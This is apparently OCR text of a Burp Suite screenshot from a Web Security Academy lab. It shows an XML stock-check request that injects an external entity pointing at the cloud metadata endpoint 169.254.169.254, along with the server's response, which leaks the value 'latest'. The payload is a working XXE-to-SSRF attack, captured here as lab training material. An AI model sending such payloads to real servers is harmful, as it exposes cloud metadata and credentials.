 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0ac2007f0320e3be8a2fcc97006b0016.web-securit
y-academy.net/product?productId=1
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/"> ]>
<stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"